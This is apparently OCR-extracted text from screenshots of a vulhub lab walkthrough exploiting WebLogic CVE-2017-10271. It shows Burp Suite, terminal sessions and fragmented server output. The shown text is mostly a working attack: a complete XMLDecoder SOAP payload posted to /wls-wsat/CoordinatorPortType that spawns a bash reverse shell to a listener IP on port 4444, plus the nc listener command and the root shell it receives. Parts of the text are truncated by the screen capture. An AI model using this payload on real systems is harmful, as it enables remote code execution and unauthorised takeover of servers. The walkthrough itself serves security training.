 root@ying-virtual-machine: /home/ying/Desktop/tools/docker/vulhub/vulhub-mas...
干货
root@ying-virtual-machine: /home/ying/Desktop/to
ago   Up 2 hours   5556/tcp, 0.0.0.0:7
001->7001/tcp, :::7001->7001/tcp   cve
-2017-10271_weblogic_1
root@ying-virtual-machine:/home/ying/D
esktop/tools/docker/vulhub/vulhub-mast
root@ying-virtual-machine:/home/ying/D
esktop/tools/docker/vulhub/vulhub-mast
root@ying-virtual-machine:/home/ying/D
esktop/tools/docker/vulhub/vulhub-mast
er/weblog
ic/CVE-2017-10271#
ying@ying-virtual-machine: ~/PycharmProjects/pyth
ects/pythonProject/venv/weblogic$ java
-version
java version "1.8.0_102"
Java(TM) SE Runtime Environment (build
1.8.0_102-b14)
Java HotSpot(TM) 64-Bit Server VM (buil
d 25.102-b14, mixed mode)
ying@ying-virtual-machine:~/PycharmProj
ying@ying-virtual-machine:~/PycharmProj
ying@ying-virtual-machine:~/PycharmProj
ects/pythonProject/venv/weblogic$
ying@ying-virtual-machine: ~/Desktop/tools/docker/vulhub/vulhub-master/weblogic/CVE-2017-10271 80x11
security
servers
startWebLogic.sh
root@489ca6890d9f:~/Oracle/Middleware/user_projects/domains/base_domain# ^C
ying@ying-virtual-machine:~/Desktop/tools/docker/vulhub/vulhub-master/weblogic/C
VE-2017-10271$ nc -lvvp 4444
Listening on 0.0.0.0 4444
Connection received on 172.22.0.2 49750
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@489ca6890d9f:~/Oracle/Middleware/user_projects/domains/base_domain#
</void>
<void index="2">
<string>bash -i &gt;
0&gt;&amp;1</string>
</void>
</array>
<void method="start"/
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
? < + > Type a search term
Done
ap
ap
Burp Suite Community Edition v2022.12.7 - Temporary Proje
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × 3 × +
Send Cancel <
Request
Pretty Raw Hex \n
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.0.104:7001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=
x1tWjdhRsvk1GN5TNJyYWLZyvvGLvVwCcGJ6PVdmDhMHGsfZbSgz!-618440454
9 Connection: close
10 Content-Type: text/xml
11 Content-Length: 1054
12
13 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
14 <soapenv:Header>
15 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
16 <java version="1.8.0" class="java.beans.XMLDecoder">
17 <void class="java.lang.ProcessBuilder">
18 <array class="java.lang.String" length="3">
19 <void index="0">
20 <string>
/bin/bash
</string>
21 </void>
22 <void index="1">
23 <string>
-c
</string>
24 </void>
25 <void index="2">
26 <string>
bash -i &gt;&amp; /dev/tcp/192.168.0.104/4444 0&gt;&amp;1
</string>
27 </void>
#/dev/tcp/监听机的ip/监听的端口
28 </array>
29 <void method="start"/>
30 </void>
31 </java>
32 </work:WorkContext>
英 拼
Search... 0 matches
Done
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Sat, 04 Feb 2023 09:07:59 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5387
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.
<S:Body>
<S:Fault xmlns:ns4="http://www.w
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
<detail>
<ns2:exception xmlns:ns2="ht
java.lang.ArrayIndexOutOfBou
feature, set
com.sun.xml.ws.fault.SOAPFau
system property to false">
<message>
0
</message>
<ns2:stackTrace>
<ns2:frame class="com.su
ObjectHandler.java" line
ns2:frame class="java.be
line="206" method="read
weblogic.wsee.workarea.W
WorkContextXmlInputAdapt
<ns2:frame class="weblog
file="WorkContextEntryIm
/><ns2:frame class="webl
file="WorkContextLocalMa
receiveRequest"/><ns2:fr
weblogic.workarea.WorkCo
WorkContextMapImpl.java"
ns2:frame class="
weblogic.wsee.jaxws.work
WorkContextServerTube.ja
Search...